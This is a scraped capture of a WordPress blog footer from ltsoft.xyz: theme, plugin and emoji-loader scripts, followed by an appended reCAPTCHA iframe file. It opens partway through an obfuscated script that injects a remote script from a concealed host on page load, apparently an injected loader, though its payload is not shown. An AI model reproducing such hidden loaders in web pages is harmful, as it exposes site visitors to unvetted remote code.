    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
					</div>
		<div class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">@2018 - 2021 LTSoft.xyz All Right Reserved. Crafted by <a rel="nofollow" href="https://guccho.com" target="_blank">Guccho Systems</a></div>												<div class="header-social sidebar-nav-social penci-hbg-social-style-1">
						<div class="inner-header-social">
				<a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>					</div>
							
		</div>
	</div>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad-child/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://ltsoft.xyz/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/themes/soledad/js/libs-script.min.js?ver=7.9.5" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://ltsoft.xyz/wp-admin/admin-ajax.php","nonce":"cea2dc16b6","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/themes/soledad/js/main.js?ver=7.9.5" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://ltsoft.xyz/wp-admin/admin-ajax.php","nonce":"cea2dc16b6","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/themes/soledad/js/post-like.js?ver=7.9.5" id="penci_ajax_like_post-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ltsoft.xyz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ltsoft.xyz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">!function(a){"use strict";var b=function(b,c,d){function j(a){if(e.body)return a();setTimeout(function(){j(a)})}function l(){f.addEventListener&&f.removeEventListener("load",l),f.media=d||"all"}var g,e=a.document,f=e.createElement("link");if(c)g=c;else{var h=(e.body||e.getElementsByTagName("head")[0]).childNodes;g=h[h.length-1]}var i=e.styleSheets;f.rel="stylesheet",f.href=b,f.media="only x",j(function(){g.parentNode.insertBefore(f,c?g:g.nextSibling)});var k=function(a){for(var b=f.href,c=i.length;c--;)if(i[c].href===b)return a();setTimeout(function(){k(a)})};return f.addEventListener&&f.addEventListener("load",l),f.onloadcssdefined=k,k(l),f};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this); !function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(a){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script>
	

</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 8117 objects (479 KB) from Redis using PhpRedis (v5.3.7).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wt5fWhpv8Hx3h3VQYDwi8A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768677604242');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>